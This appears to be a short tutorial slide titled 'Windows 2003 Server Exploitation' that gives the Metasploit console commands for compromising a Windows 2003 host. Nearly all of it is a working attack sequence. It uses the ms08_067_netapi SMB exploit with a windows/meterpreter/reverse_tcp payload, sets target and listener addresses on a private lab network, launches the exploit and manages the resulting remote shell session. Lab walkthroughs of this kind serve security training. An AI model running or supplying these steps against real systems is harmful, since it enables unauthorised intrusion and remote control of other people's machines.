 Windows 2003 Server Exploitation
• msf > search windows/smb	

• msf > info exploit/windows/smb/ms08_067_netapi	

• msf > use exploit/windows/smb/ms08_067_netapi	

• msf exploit(ms08_067_netapi) > show payloads	

• msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp	

• msf exploit(ms08_067_netapi) > show options	

• msf exploit(ms08_067_netapi) > set RHOST 172.16.240.129	

• msf exploit(ms08_067_netapi) > set LHOST 172.16.240.143	

• msf exploit(ms08_067_netapi) > show options	

• msf exploit(ms08_067_netapi) > exploit	

• meterpreter > background	

• session -l
 